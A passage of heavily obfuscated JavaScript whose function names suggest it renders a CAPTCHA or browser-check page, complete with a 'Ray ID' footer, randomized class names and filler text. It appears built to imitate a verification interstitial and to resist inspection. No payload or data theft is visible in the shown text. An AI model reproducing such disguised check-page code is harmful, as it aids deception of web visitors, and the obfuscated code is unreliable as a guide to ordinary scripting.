[_0x98ea8b,_0xc5b956]=_0x1d3bfc[_0x3955b3(0xc97,0xed3,0xab0,0xcc0,0x11fa)](tagStyled,[{'cl':_0x1d3bfc[_0x23b196(0x8a3,0x12a2,0x18cb,0x124d,0x93e)],'data':_0x1d3bfc[_0x23b196(0xb94,0x1715,0x1808,0x1643,0x23ad)]}],'a');continue;case'2':_0x98ea8b[_0x23b196(0x113b,0x8a3,0x1255,0x9e2,0x14c)+_0x3955b3(0x315,0x172e,0x661,0xe11,0xd67)]=_0x509931[_0x19c2e1(0x17f4,0x1a1b,0x2174,0x1624,0x2538)+_0x3955b3(0x2cf3,0x1ce4,0x245e,0x1e8c,0x1b8e)](_0x1d3bfc[_0x2c4ee4(0x2d6d,0x1556,0x2814,0x2d19,0x2085)],_0x1d3b70);continue;case'3':var _0x509931=_0x1d3bfc[_0x23b196(0x2081,0x6e2,0xe4c,0x1220,0x8fd)];continue;case'4':_0x1d3bfc[_0x19c2e1(0x15df,0x1b05,0x19f6,0x1ee7,0xf2b)](pushStyle,[{'cl':_0x1d3bfc[_0x23b196(-0x860,-0x91d,-0x72e,0x239,-0x4a6)]('.',_0x1d3b70),'data':_0x1d3bfc[_0x2499de(0x1210,0x1698,0xc02,0xaf2,0x1161)]},{'name':_0x1d3bfc[_0x2c4ee4(0x1bda,0x62d,0x1129,0x175c,0xe19)],'media':[{'cl':_0x1d3bfc[_0x3955b3(0x971,0xd3d,0x8a5,0x64e,-0xd5)]('.',_0x1d3b70),'data':_0x1d3bfc[_0x3955b3(0xe73,0x1184,0x2006,0x13d9,0x14cd)]}]}]);continue;case'5':return _0x98ea8b;case'6':_0x98ea8b[_0x19c2e1(0xc8,0x167,0xcf2,0xe44,-0x8fe)]=_0x1d3bfc[_0x2499de(0xe54,0x126c,0x13a7,0x1308,0x107a)];continue;case'7':_0x98ea8b[_0x2499de(0xdc9,0x86b,0x1353,0xdad,0x1638)]=_0x1d3bfc[_0x19c2e1(0x114e,0x870,0x1d0a,0x1f35,0xda7)];continue;case'8':var _0x1d3b70=_0x1d3bfc[_0x2499de(0x25e8,0x278b,0xbae,0xeee,0x19e1)](genRandomText,0x10f1*-0x1+-0x121d*0x1+0x2b3*0xd);continue;}break;}}function $CaptchaTerms(){function _0x17aeb6(_0x48841c,_0x33303e,_0x43f3c1,_0x4d5376,_0x41f1b3){return _0xeecf50(_0x48841c-0x1a9,_0x41f1b3,_0x43f3c1-0xf2,_0x4d5376-0xdc,_0x41f1b3-0x53);}function _0x3da393(_0x291fc6,_0x1297c0,_0x2c5d3b,_0x3438f1,_0x28e4bc){return _0x3e7778(_0x291fc6- -0x108,_0x28e4bc,_0x2c5d3b-0x89,_0x3438f1-0xc8,_0x28e4bc-0x119);}function _0x325855(_0xe6c93,_0x35b8cf,_0x8f1e9,_0x19280c,_0x5c9686){return _0x35515c(_0xe6c93-0xf6,_0x35b8cf-0xe3,_0x19280c,_0xe6c93-0x308,_0x5c9686-0x1a0);}function _0x27f041(_0xcb7652,_0x15f5d3,_0x5d57d8,_0x21360c,_0x2e559c){return _0x35515c(_0xcb7652-0xd7,_0x15f5d3-0x124,_0x2e559c,_0xcb7652- -0x1f7,_0x2e559c-0x18d);}var _0x46727f={'LrgmW':function(_0x717ce5,_0x13ee0d){return _0x717ce5(_0x13ee0d);},'GIZBI':_0x27f041(0x14a8,0xe01,0x1bab,0x105c,0xb8d)+_0x27f041(0x684,0x2f0,0x1e6,0x3b5,0x146)+_0x3da393(0x17e4,0x109f,0x14ee,0x177b,0x1587)+_0x28d687(0x1878,0x12f2,0x1051,0x140b,0x1758)+_0x325855(0x65d,0x779,-0x76,0x461,0x40a)+_0x325855(0x4a8,0x2ea,-0x5ae,0x21c,-0x7b8)+_0x3da393(0xe55,0x863,0x8e9,0x906,0x73d)+_0x27f041(0x16fd,0x24a0,0x24ae,0xa4e,0x95a)+_0x325855(0x1568,0x23dd,0x11f0,0xcdf,0x10d2)+_0x17aeb6(0x121b,0x1b70,0x2289,0x1796,0xaa3)+_0x28d687(0x133a,0x1e19,0x1850,0x1f86,0x1663)+_0x28d687(0xd3d,0x1cb5,0x1add,0x2051,0x1419)+_0x17aeb6(0x18d8,0x7c0,0x1965,0x153f,0x168e)+_0x27f041(0xc57,0xaae,0x1a39,0x16f8,0x374)+_0x28d687(0x18da,0x1e64,0x24b1,0x1a5a,0x1c7f)+_0x27f041(0x1b34,0x2023,0x1223,0x14fe,0x1add)+_0x28d687(0x1e04,0x8f7,0xeca,0xd11,0x16a2)+_0x27f041(0x1936,0x1c92,0x276f,0x2255,0xea3)+_0x27f041(0x10cf,0xba1,0x18e4,0xcec,0x110b)+_0x27f041(-0x25,-0x85,0xb9f,0x87a,-0xb5a)+_0x3da393(0x143a,0xa34,0x1f3e,0x1b64,0x1f5e)+_0x3da393(0x1aec,0x1502,0x1aa0,0x190d,0xe48),'OJgWa':_0x17aeb6(0x9f4,0xbc2,0xffc,0x1050,0xc32)+_0x28d687(0x1407,0x115a,0x13a7,0x2264,0x17e4)+_0x27f041(0xa6b,0x13e7,0x1761,0xdc7,0x13c1)+_0x17aeb6(0x7a5,-0x2b7,0x3aa,0x261,-0xa65)+_0x17aeb6(0x516,-0x16,0x2ff,0xcd8,0x28f)+_0x17aeb6(0x540,0xa1f,0x18dc,0xd9a,0x9fd)+_0x325855(0x1d12,0x23ae,0xf06,0x226a,0x24cd)+_0x17aeb6(0x39c,-0x489,-0x160,0x831,0x9a7)+_0x3da393(0x1351,0xadb,0x14e4,0x19c8,0x889)+_0x17aeb6(0x1de,0x7dd,0x8c6,0x2d4,0x358)+_0x325855(0x194c,0x1cf1,0xf3e,0x22a9,0x1656)+_0x17aeb6(0x15ff,0x1ba,0xe57,0xb02,0xf7b)+_0x325855(0x1db9,0x113d,0x1da0,0x2348,0x2872)+_0x325855(0x1979,0x2530,0x10aa,0x22a8,0xbfb)+_0x3da393(0x10b8,0x171f,0x346,0x1de2,0x139b)+_0x28d687(0xeb4,0x8f,0x45e,0x2d0,0x231)+_0x28d687(0x1052,0x93d,0x1146,0xd52,0x1319)+_0x17aeb6(0x2746,0x14d8,0x23cf,0x194e,0x2543)+_0x325855(0x1573,0xf38,0x15f5,0x2236,0x22e9)+_0x28d687(0xe88,0x4b,0xc61,-0xa9,0x4ec)+_0x325855(0x1868,0x20f9,0x15f3,0x1aa7,0xe60)+_0x27f041(0x2e2,0x204,0x10fe,0x1d,-0x8f0)+_0x325855(0x1fb8,0x2147,0x272b,0x17cf,0x1185)+_0x3da393(0x1bde,0x24a0,0x19fd,0x2904,0x26b4)+_0x17aeb6(-0x37f,0xe71,0x501,0xa97,0x155)+_0x3da393(0x400,0xbfe,0x882,0xce7,0xcb3)+_0x17aeb6(0x1134,0x14c7,0x8ce,0xd10,0x3f6)+_0x27f041(0xdf3,0xedd,0x542,0x5,0x78c)+_0x3da393(0x17f2,0x155e,0x1149,0x1598,0x198a)+_0x325855(0xf44,0x154d,0x19fe,0x1b32,0x18ec),'VArJo':_0x27f041(0x1fa,0xfe8,-0xc1e,0x8cb,-0xb03)+_0x27f041(0x7ff,0xa07,0x12c5,0x7a7,-0x396)+_0x325855(0x45f,-0x84b,0xbca,-0x83,0xa61)+_0x3da393(0x163a,0x218f,0x81e,0x1230,0x22cf)+_0x3da393(0x1c0a,0x198b,0x2221,0x1b75,0x14da),'NZgyL':_0x17aeb6(0xb13,0x169a,0xa7a,0x1681,0xc9d)+_0x325855(0xb83,0x893,0x952,0x108f,0x1876)+'b','CYFDj':_0x3da393(0x794,0x1512,0x15ad,0x13ec,0x14b7),'QFDVk':_0x17aeb6(0xe36,0x265f,0x289d,0x1b38,0x1c96)+_0x17aeb6(0xa07,0x113c,-0xdf,0x56e,0x826)+_0x27f041(0x598,-0x88f,0x124c,-0xf9,0x751),'HcwYA':function(_0x3ed820,_0x2557e5){return _0x3ed820+_0x2557e5;},'ufseq':function(_0x19a506,_0x433f86){return _0x19a506+_0x433f86;},'eclNX':function(_0x2ceb66,_0x358721){return _0x2ceb66+_0x358721;},'WElSR':_0x325855(0x4b2,0x846,0xcd3,0x525,0x10f4)+_0x325855(0x186a,0x1240,0x1b75,0x24e1,0xb33)+_0x325855(0x1a80,0x24c5,0x17ec,0x2028,0x1959)+_0x17aeb6(0x1141,0x1c78,0x212a,0x12e0,0x20c4)+_0x27f041(0x5c4,0x1408,-0x7a6,0x124,0xd)+_0x17aeb6(0x1bc7,0x1294,0xd02,0x188b,0x2077)+_0x17aeb6(0x1a3c,0xb8e,0x191e,0xe5f,0x1534)+_0x17aeb6(0xc94,0x1217,0x11ee,0x4a3,0x754)+_0x3da393(0x1414,0x11aa,0x1f58,0x1b13,0x14ac)+_0x27f041(0x139,-0x617,-0x6a6,0x753,-0x6f3)+_0x17aeb6(0xa5f,0x9e7,0x65f,0x111b,0x2db)+_0x325855(0xfa2,0xf18,0x4fa,0x1514,0x27b)+_0x3da393(0x1950,0x1fe5,0x11eb,0xb87,0x1178)+_0x27f041(0xb8c,0x1d6,0x10bc,0x91a,0x9b6)+_0x3da393(0x9b3,0x1135,0x162e,-0x29f,0xce6)+_0x27f041(0xc9c,0x386,0x5df,0xfef,0x136f)+_0x17aeb6(0x1c93,0x2939,0x270e,0x1cc9,0x13b3)+_0x28d687(0xb93,0x5b8,-0x2f6,0xb4d,0x7bb)+_0x325855(0x7b0,0x30b,-0x4d2,0x24,-0x66),'sqpNF':_0x27f041(0x3f7,-0x6ca,0xc00,0x106b,0x7b0)+'cy','AcVgm':_0x3da393(0x14ed,0x1891,0x68f,0x1803,0x1c88)+_0x3da393(0x1613,0x15e9,0x14c6,0x1a2b,0x1176)+_0x3da393(0x1f08,0x28cd,0x2045,0x1582,0x1991)+_0x325855(0x179b,0x1bb0,0x22b5,0xc77,0xbac)+_0x325855(0x4b2,0x3eb,-0x777,0x174,0x10c4)+_0x28d687(0x1dfe,0x1338,0x1c17,0x1bd8,0x15c1)+_0x325855(0x1a80,0x2822,0x1b40,0x1823,0x10a1)+_0x3da393(0x147e,0x1e1b,0x1b72,0x1328,0xec6)+_0x3da393(0x93b,0x50a,-0x212,0x4b3,-0x115)+_0x325855(0x1bb1,0x2614,0x1f57,0x1113,0xeb4)+_0x17aeb6(0xdb1,0x1514,0x138e,0xe5f,0x1518)+_0x17aeb6(0x7cd,0x9a7,0xd33,0x4a3,0x3f5)+_0x27f041(0x109d,0x1b4e,0xe9d,0x1860,0x1793)+_0x17aeb6(0x4b6,-0x6e3,0x105a,0x312,0x4ea)+_0x17aeb6(0x657,0x1025,0x193d,0x111b,0x143d)+_0x27f041(0xaa3,0x91c,0xeb8,0x551,0xed1)+_0x3da393(0x1950,0x2130,0x218e,0x1e25,0x1ef5)+_0x3da393(0xf03,0x14af,0xe23,0xed1,0x10ce)+_0x3da393(0x9b3,0xc1e,0x8ae,0x1429,0xf35)+_0x28d687(-0x1af,0x2a7,0x175b,0x58e,0xa79)+_0x325855(0x207d,0x1eca,0x2e51,0x2747,0x2983)+_0x325855(0x1535,0x1765,0x21d6,0x11db,0x20d5)+_0x3da393(0x77d,-0x4a1,0xd44,0x81f,0xf02)+_0x17aeb6(0x64a,0x18c3,0x1949,0xc72,0x167d),'Alaik':function(_0x1a4cbe,_0x322816){return _0x1a4cbe(_0x322816);},'mvIFK':_0x325855(0x66d,0x1055,-0x96,-0x726,-0x1e9),'jjaKq':_0x3da393(0x1b14,0x19bb,0x141d,0x20ae,0xdcf)},[_0x454c07,_0x342720]=_0x46727f[_0x27f041(0x56f,-0x8fa,0xd2,0x88,0x502)](tagStyled,[{'data':_0x46727f[_0x28d687(0x141c,0xf2c,0x1373,0x1e0e,0x1744)]},{'cl':'\x20a','data':_0x46727f[_0x17aeb6(-0x311,0xba5,0x9c,0x76b,-0x68e)]},{'name':_0x46727f[_0x17aeb6(-0x441,-0x2c7,0x2d5,0x2ab,-0x445)],'media':[{'cl':'\x20a','data':_0x46727f[_0x3da393(0xf6b,0x6b1,0x13bd,0x915,0x1d08)]}]},{'cl':_0x46727f[_0x28d687(0x1276,-0x5b,-0x353,0xe1f,0xa6d)],'data':_0x46727f[_0x3da393(0xbe1,0x824,0x3d1,-0x1b2,0xa09)]}]);_0x454c07[_0x27f041(0xb6b,0x47a,0x11aa,0x1321,0x13f5)+_0x17aeb6(0x113c,0x17ae,0x1230,0xd5e,0x1baa)]=_0x46727f[_0x27f041(0x5ca,-0x896,-0x153,0x1137,0x6ed)](_0x46727f[_0x325855(0xb67,0x280,-0xf7,0x17fe,-0x20d)](_0x46727f[_0x27f041(0x16f1,0x1db8,0x1c14,0xff5,0x20b4)](_0x46727f[_0x3da393(0x941,0x12f1,0x1074,0x1417,0x755)](_0x46727f[_0x28d687(-0x20b,0x2a8,0xe13,0x387,0x4a9)],_0x46727f[_0x17aeb6(0x1c1,0x79e,-0x2b6,0x748,0x720)](trashText,defTrans[_0x46727f[_0x3da393(0x19fd,0x103a,0xec9,0x1d39,0x18a9)]])),_0x46727f[_0x27f041(0xce2,0x1d5,0xc6f,0xefb,0x1496)]),_0x46727f[_0x27f041(0x2b5,-0x16b,0xfb9,-0x6f8,0x1003)](trashText,defTrans[_0x46727f[_0x28d687(0x1754,0x4ec,0x8f6,0x3ed,0xec2)]])),_0x46727f[_0x27f041(0x17bb,0x22c5,0x1587,0x1329,0xdca)]);function _0x28d687(_0x1116c0,_0x30a684,_0x2397de,_0x595bc1,_0x236741){return _0x1bd63c(_0x1116c0-0x18e,_0x595bc1,_0x2397de-0x19d,_0x595bc1-0x1b7,_0x236741-0x292);}return _0x454c07;}function $Footer(){var _0x272fc8={'NTxwZ':function(_0x265a24,_0x16c3a9){return _0x265a24(_0x16c3a9);},'BFbWL':_0x113179(-0x12e,0x5e4,0x11ea,0x174,0x594)+_0x32c2b0(0x1ae,0x93d,0x2,-0xd83,-0xda1)+_0x32c2b0(0x1f6a,0x12c9,0x144e,0x1cb8,0x1fca)+_0x32c2b0(0x1f9f,0x1404,0x161e,0x9e2,0x1965)+_0x32c2b0(0x226,0xe2c,0xf23,0x1465,0xdcd)+_0x1175cd(0x4f9,0xd51,0xf44,0x7d2,0x922)+_0x211156(0x1055,0xda1,0x1085,0x1233,0x17a)+_0x113179(0x103f,0x1a84,0x20a2,0x2264,0x12e2)+_0x1175cd(0x15fe,0xed7,0x286,0x7c2,0xcd4)+_0x2d9c05(0x1f05,0x1e95,0x141b,0x170b,0xcc5)+_0x211156(0x8cc,0xd5b,0x1351,0xa69,0x135c)+_0x32c2b0(0x1755,0x2375,0x19e9,0x225c,0x147a)+_0x211156(0x1191,0x575,-0x559,0x132e,-0x1)+_0x113179(0x1016,0x12b2,0x8fb,0x1b50,0x1594)+_0x2d9c05(0x1aa,0x168e,0x271,0xdf5,0x972)+_0x1175cd(0x1bfd,0x183c,0x286b,0x21e9,0x1d07)+_0x113179(-0x342,0x98a,0x3dc,0x104a,0x770)+_0x32c2b0(0x26cc,0xd93,0x1a40,0x14fd,0x275f)+_0x1175cd(0x1378,0x700,0x1df0,0xecc,0x132b)+_0x211156(0x1483,0x14c7,0x152e,0x15d8,0x719)+_0x113179(0x1434,0x18f3,0x1cba,0x1544,0x1eca)+_0x211156(0xbba,0x12e9,0x1da6,0x173e,0xfde)+_0x32c2b0(-0x25e,0x66e,0x339,0xcf3,0x550)+_0x211156(0x1159,0x1a3f,0x1f14,0x1f2a,0x210a)+_0x32c2b0(-0xd09,0x752,-0x33,-0xa2f,-0x87)+_0x113179(0x1e2a,0x1787,0x2290,0x251f,0x225e)+'0%','RTHDX':function(_0x232035){return _0x232035();}};function _0x1175cd(_0x1a8057,_0x140582,_0x4da797,_0x280e19,_0x455048){return _0x1bd63c(_0x1a8057-0x5f,_0x140582,_0x4da797-0x1ca,_0x280e19-0xf0,_0x455048-0x2cf);}var [_0x30b559,_0x12d535]=_0x272fc8[_0x113179(0x119b,0x17f3,0x2363,0xb7d,0x99f)](tagStyled,[{'data':_0x272fc8[_0x32c2b0(0x174b,0xdb3,0x1593,0x147e,0x1f15)]}]);_0x30b559[_0x113179(0x1dbd,0x16a7,0x87c,0x133f,0x2029)+_0x211156(-0x19a,0x8f2,0x1ed,0x6e0,0x8c2)+'d'](_0x272fc8[_0x1175cd(0xd30,0x80f,0xb19,0x13e7,0xcc5)]($FooterInner));function _0x113179(_0x3bda96,_0x332944,_0x3727f7,_0x377911,_0x15577d){return _0x166421(_0x3bda96-0xcb,_0x3bda96,_0x3727f7-0x18a,_0x332944- -0x446,_0x15577d-0x108);}function _0x211156(_0x3d2a10,_0x2a79c9,_0x96c41,_0x55de85,_0x2cd3b9){return _0x35515c(_0x3d2a10-0x1e1,_0x2a79c9-0x42,_0x2cd3b9,_0x2a79c9- -0x17a,_0x2cd3b9-0x15d);}function _0x32c2b0(_0x2eec0a,_0x45bcf7,_0x5b6e2c,_0x58c1a2,_0x5c15e1){return _0x3e7778(_0x5b6e2c- -0x421,_0x5c15e1,_0x5b6e2c-0x17a,_0x58c1a2-0x12a,_0x5c15e1-0x1b9);}function _0x2d9c05(_0x18e584,_0x226456,_0x1c2c43,_0x541e3f,_0x2e196e){return _0x1bd63c(_0x18e584-0x170,_0x226456,_0x1c2c43-0x1b9,_0x541e3f-0x1e6,_0x541e3f-0x43e);}return _0x30b559;}function $FooterInner(){var _0x57b86b={'qGNCI':function(_0x3fe7e1,_0x424f27){return _0x3fe7e1(_0x424f27);},'NrBLZ':_0x4b441c(0x3b9,-0x1de,0x120c,0x392,0x3f9)+_0x377849(0x2057,0x1c8b,0x1537,0x118d,0x111d)+_0x377849(0x1780,0x750,0x126f,0x180c,0x1c08)+_0x86601(0x8c8,0x2ce,0x1354,0x4e1,0xd0c)+_0x86601(0x1059,0xb2e,0x1de8,0x7aa,0x7c7)+_0x86601(0x15e3,0x1c78,0x150c,0x1a84,0x19d5)+_0x4d6aef(0xeb9,0x39e,0x2f9,0xef2,0xb8b)+_0x4b441c(0x126c,0x2384,0x1de3,0x15c6,0x1938)+_0x86601(0x13cc,0x8c8,0x89b,0xf2d,0x21bf)+_0x4b441c(0x1ffc,0x1aa1,0x108d,0x1038,0x167c)+_0x4b441c(0xe20,0x17a0,0x4cc,0x14ea,0xf2d)+_0x86601(0xf98,0x1c13,0xd7a,0x41e,0xbc9)+_0x55a370(-0x15e,0xd47,0xbb2,0xcb9,0x534)+_0x377849(0x168c,0x5a7,0x11de,0x17ca,0x1ff9),'ktROX':function(_0x374a3d){return _0x374a3d();}},[_0x5a5935,_0x30ba44]=_0x57b86b[_0x377849(0x1f8f,0xe0b,0x1608,0x1aec,0x17a4)](tagStyled,[{'data':_0x57b86b[_0x55a370(0x14c1,0x12ac,0xa24,0x1b6,-0x3d6)]}]);function _0x55a370(_0xe12b6c,_0x416984,_0x40ca1b,_0x478f50,_0xc0a1b9){return _0x35515c(_0xe12b6c-0x63,_0x416984-0x1cf,_0xe12b6c,_0x40ca1b- -0xb2,_0xc0a1b9-0x1ef);}function _0x377849(_0x1dd8e6,_0xc1f44f,_0x543df8,_0x313023,_0x14fcc9){return _0xeecf50(_0x1dd8e6-0x196,_0xc1f44f,_0x543df8-0x173,_0x543df8-0x227,_0x14fcc9-0x19);}function _0x4d6aef(_0x114246,_0x95b6af,_0x24b4dc,_0x58c40d,_0x147e27){return _0xeecf50(_0x114246-0x4d,_0x114246,_0x24b4dc-0xdb,_0x95b6af-0x12,_0x147e27-0x17e);}function _0x4b441c(_0x3d76c3,_0x7cad92,_0x4660a3,_0x45737f,_0x45d457){return _0x1bd63c(_0x3d76c3-0x41,_0x4660a3,_0x4660a3-0x3a,_0x45737f-0x78,_0x45d457-0x7f);}_0x5a5935[_0x4d6aef(0x14c7,0x193b,0x1a25,0x1abd,0x1092)+_0x377849(0x1478,0x11f0,0xb99,0x160a,0xa61)+'d'](_0x57b86b[_0x4d6aef(0x1cf1,0x15bd,0x2314,0xf7f,0xbcc)]($FooterRayId));function _0x86601(_0x4f737a,_0x10dd8a,_0x379b0b,_0x29d1e3,_0x58a770){return _0x1bd63c(_0x4f737a-0x114,_0x10dd8a,_0x379b0b-0x16,_0x29d1e3-0x4c,_0x4f737a-0x20b);}return _0x5a5935[_0x4d6aef(0xf6e,0x193b,0x10f7,0x12e3,0x2610)+_0x4b441c(0x2a0,0xf87,0x9ae,-0x457,0x8b8)+'d'](_0x57b86b[_0x4d6aef(0x13bf,0x15bd,0x1065,0x1333,0x202b)]($FooterTextCenter)),_0x5a5935;}function $FooterRayId(){var _0x4c91fa={'KjRPw':_0xbde9a9(0x11e4,0xa90,0x8a4,0x724,0x12f9)+_0xbde9a9(0x29e2,0x1d21,0x20c2,0x1da5,0x242f)+_0x1334a6(0xb5d,0x10df,0xd0f,0xd26,0xbfe),'KpwdW':function(_0x2abeb6,_0x50dd66){return _0x2abeb6(_0x50dd66);},'njWlC':_0xbde9a9(0xb3f,0x6ec,-0x1fa,0x8cd,-0x33f)+_0x49604f(0x13e6,0x1562,0x37c,0x1567,0x8da)+_0x1c6118(0x1661,0x163d,0x1d0a,0x105a,0x1b5b)+_0xbde9a9(-0x2e5,0x6d7,0x20b,-0x28f,0xa9c),'Nzhhf':_0x49604f(0xc7c,0x27,0x17d3,0x833,0xc5c),'TTwlc':_0xd3658f(0xf98,0xc08,0x17b9,0x1670,0x1773)+_0x1334a6(0x10bf,0x19fc,0x23de,0x266f,0x257c)+_0xbde9a9(0xda2,0x19bd,0x282e,0x1339,0x2296)+_0x49604f(0x1ea5,0x17a3,0xd64,0x1338,0x1943)+_0xbde9a9(0x13f2,0xa75,0x17d1,0x18d6,0x8d0)+_0x1334a6(0x1dfc,0x154e,0x1f23,0xdc7,0x144a)+_0xbde9a9(0xbb6,0x17d4,0x227a,0xe49,0x23cc)+_0x49604f(0xe62,-0x7e7,0xdfd,-0x57a,0x690),'vmzVD':_0xd3658f(0x290e,0x1dfe,0x2bae,0x143f,0x2b20)+_0x49604f(0x1756,0xea3,0x82e,0xfe9,0xa23)+_0xbde9a9(0x1f30,0x1f47,0x1570,0x1b93,0x1902)+_0xd3658f(0x36d,0xc31,0x1453,0xf99,0xdb6),'AKiiZ':_0xbde9a9(0x1c53,0x10df,0x2c5,0x50d,0x1728)+'r','OXJSp':_0x49604f(0xc13,0x3cc,0x81c,-0x269,0x976)+_0x49604f(-0x3c,-0x23,0x333,0x986,0xbed)+_0x49604f(0x1aa5,0x2c6,0xa66,0x5a2,0x103f)+_0xbde9a9(0x25a6,0x1d57,0x1982,0x145d,0x2993)+_0xbde9a9(0x2206,0x1a70,0x1542,0x1cc9,0x14ca)+_0xd3658f(0x1b85,0x1410,0x1560,0x20af,0xff9)+_0x49604f(0xf51,0x909,-0x80c,0xb9a,0x1c4)+_0x1c6118(0x254a,0x1817,0x1293,0x13d1,0xe82),'ImQPQ':_0x49604f(0x173,-0x8d2,0x92,0x1d0,0x3e3)+_0xd3658f(0x7a1,0x1214,0x12f6,0x541,0x40c)+_0x1334a6(0x22c2,0x1fb0,0x2d34,0x1c2e,0x1304),'xfLpz':_0x1334a6(0x114d,0x13ac,0x1984,0x17b1,0x2098)+_0x49604f(0x2063,0x1c92,0x13f8,0x2310,0x1805)+_0xbde9a9(0x2111,0x212c,0x2bda,0x1d59,0x13fb)+_0x49604f(0x112e,0x13ec,0x1b78,0x1daf,0x146f)+_0xd3658f(0x86d,0x119d,0x12e4,0x7e2,0x1eb5)+_0x1334a6(0x140d,0x1d0f,0x2863,0x10df,0x2291)+_0xd3658f(-0x386,0x766,0x1164,0x3f9,0x2c5)+_0x1334a6(0x11ae,0x1f5e,0x2199,0x1d6b,0x1818)+_0xd3658f(0x1571,0x1fd3,0x15ae,0x2236,0x2ad0)+_0x1c6118(0xd80,0xe3f,0x1679,0x10b7,0x10a9)+_0x1334a6(0x25c7,0x1fbd,0x16e3,0x1acc,0x1a9d),'ALZiW':_0xbde9a9(0xb9d,0xfc9,0x183f,0x1a30,0x4d7)+_0xd3658f(0xa36,0x12c9,0x902,0x1cb5,0x189f)+_0x1334a6(-0x582,0x4b5,-0x8ca,-0x8a2,0x440)+_0xd3658f(0x113a,0x1cdc,0x2509,0xf7b,0x20e1)+_0x1c6118(0xd37,0x10e6,0x4f4,0x67b,0x1aa4)+_0xd3658f(0x211,0xfe3,0xa23,0x2de,0xdcd)+_0x1c6118(0x13ba,0xb15,0x340,-0x1b9,0xb8)+_0xd3658f(0x15e6,0x206d,0x1a58,0x1fa7,0x272e)+_0xbde9a9(0x488,0x7e0,0xf9,0xbff,0xb51)+_0xbde9a9(0x169e,0xa64,0x1491,0xcde,0x1e8)+_0x1c6118(0x101b,0x19f8,0x2575,0x1fe8,0x1523)+_0x1c6118(0x10e7,0x1426,0x2259,0x10c0,0x1b78)+_0xd3658f(0xc84,0x1adc,0x182a,0x2420,0x2416),'YsVQr':function(_0x205e4a,_0x3c21c2){return _0x205e4a(_0x3c21c2);},'ForIp':_0x49604f(-0x185,-0x332,0x470,0x25e,0x3fa),'VOuLi':function(_0x843269,_0x3b4688){return _0x843269+_0x3b4688;},'zumqw':function(_0x294ea9,_0x546604){return _0x294ea9+_0x546604;},'YHqRR':_0x1334a6(0x2132,0x1882,0x1324,0x1216,0x25bd)+'>','iYfHI':function(_0x365cb0,_0x44bfeb,_0x2743c9){return _0x365cb0(_0x44bfeb,_0x2743c9);},'EQIKf':_0x1334a6(-0x364,0x586,0x88,0x934,0xfda)+_0x49604f(0x3cd,-0x1ee,0x4e9,0xfe9,0x5f3)+_0xd3658f(0x2b97,0x2066,0x14c2,0x2686,0x2757)+_0x1c6118(0x49a,0x369,-0x25c,-0x618,0xff2)+_0x1334a6(0x1610,0xf55,0x14a0,0x465,0x1b66)+_0xbde9a9(0x3a7,0xcc1,0x128d,0x1779,0x1821)+_0x1c6118(0xc85,0x11ca,0x1f1e,0x1d14,0xcb5)+'0','dodVn':_0x1c6118(0x242e,0x1ed5,0x2903,0x21ea,0x1a0d)+'e>'};function _0x1c6118(_0x71b7b1,_0x5e230e,_0x361238,_0x2aaec9,_0x3901df){return _0x166421(_0x71b7b1-0xc1,_0x71b7b1,_0x361238-0x1a9,_0x5e230e- -0x5,_0x3901df-0x6);}function _0x1334a6(_0xab97ab,_0x468d0a,_0x105f58,_0x158ace,_0x1b186d){return _0x166421(_0xab97ab-0x186,_0x1b186d,_0x105f58-0xfe,_0x468d0a-0x274,_0x1b186d-0x1d7);}var _0x2cf34e=_0x4c91fa[_0x1c6118(0xb1d,0xf84,0x76d,0xd29,0xee0)][_0x1334a6(0xeb4,0xa6e,0x723,0xf0b,0x10c9)]('|'),_0xdd2542=0x2310+-0x1*0x1357+0x73*-0x23;function _0xd3658f(_0x4ee9f4,_0x2d7607,_0x4221ae,_0x287d5f,_0x48adae){return _0x1bd63c(_0x4ee9f4-0x1cf,_0x4221ae,_0x4221ae-0x4,_0x287d5f-0x1d2,_0x2d7607-0x4db);}function _0x49604f(_0x17cf36,_0x529255,_0x32dbd0,_0x29eeab,_0xe665ba){return _0x1bd63c(_0x17cf36-0x126,_0x529255,_0x32dbd0-0x1d7,_0x29eeab-0x17e,_0xe665ba- -0xfd);}function _0xbde9a9(_0x1d35d6,_0x46d507,_0x192007,_0x511b26,_0x2f3641){return _0xeecf50(_0x1d35d6-0x181,_0x2f3641,_0x192007-0x124,_0x46d507-0x41d,_0x2f3641-0x1e8);}while(!![]){switch(_0x2cf34e[_0xdd2542++]){case'0':return _0xb9fc70;case'1':var [_0x146233,_0x209e6f]=_0x4c91fa[_0x49604f(-0x2e,0xe40,0x19b4,-0x178,0xb57)](tagStyled,[{'data':_0x4c91fa[_0xbde9a9(0x18d0,0x16d4,0x1392,0x22be,0x1d54)]},{'cl':_0x4c91fa[_0xd3658f(0x13c1,0x1f71,0x250e,0x2d34,0x2bf3)],'data':_0x4c91fa[_0xbde9a9(0x1aa8,0x1763,0xad0,0x2360,0x24fd)]}]);continue;case'2':var [_0xb9fc70,_0x209e6f]=_0x4c91fa[_0x1334a6(0x128d,0x11c5,0x697,0x9ad,0xb93)](tagStyled,[{'data':_0x4c91fa[_0x1c6118(-0x13d,0xb6a,0x1319,0x1060,0x563)]},{'cl':_0x4c91fa[_0xbde9a9(0x1032,0x1e1d,0x192b,0x17bc,0x29a9)],'data':_0x4c91fa[_0x1c6118(0x8fa,0xa83,-0x19e,0xda1,0x2ec)]},{'name':_0x4c91fa[_0x1334a6(0x1f9d,0x1c69,0x181f,0x1339,0x24e4)],'media':[{'data':_0x4c91fa[_0xd3658f(0x5de,0xdea,0x151a,0x175,0x1934)]},{'cl':_0x4c91fa[_0xbde9a9(0x1c80,0x1e1d,0x2880,0x20dc,0x2a68)],'data':_0x4c91fa[_0x1c6118(0x15c,0x738,0x27c,-0x216,0x1f7)]}]}]);continue;case'3':var _0x48d796=_0x4c91fa[_0xbde9a9(0x2b69,0x2044,0x1ed2,0x2011,0x20f3)](trashText,defTrans[_0x4c91fa[_0x1334a6(0x1692,0xa95,0x157,0x11ef,0x14e2)]]);continue;case'4':_0xb9fc70[_0xd3658f(0x1f99,0x1ccb,0x208b,0x1fef,0x1121)+_0x1334a6(0x6f6,0xdaa,0xdf5,0x2d6,0x30e)+'d'](_0x146233);continue;case'5':_0x146233[_0x1334a6(0x16db,0x10a0,0x1171,0x8c4,0x8db)+_0x1c6118(0x123f,0xe41,-0x2c,0xd7,0x184a)]+=_0x4c91fa[_0x49604f(0xb2c,0x1508,-0x307,0x8d4,0x97a)](_0x4c91fa[_0xd3658f(0x17b6,0x1f5b,0x131b,0x11d7,0x20ef)](_0x4c91fa[_0xd3658f(0x5d9,0xf68,0x1a92,0x1b49,0x1245)],_0x4c91fa[_0xd3658f(0x79c,0x693,-0x4ac,-0x6a6,0xfa4)](genRandomText,0x